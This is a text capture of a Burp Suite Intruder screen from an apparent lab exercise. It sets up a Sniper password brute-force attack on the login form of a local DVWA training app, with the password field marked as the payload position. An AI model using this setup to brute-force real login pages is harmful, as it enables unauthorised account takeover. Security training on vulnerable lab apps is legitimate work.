 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attac
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host header to match target
1 GET /DVWA/vulnerabilities/brute/?username=username&password=§password§&Login=Login HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: it-IT
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://localhost/DVWA/vulnerabilities/brute/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: security=low
18 Connection: keep-alive
19
20
Auto
Refres
Clear
Search
1 highlight
Clear
1 payload position
Length: 840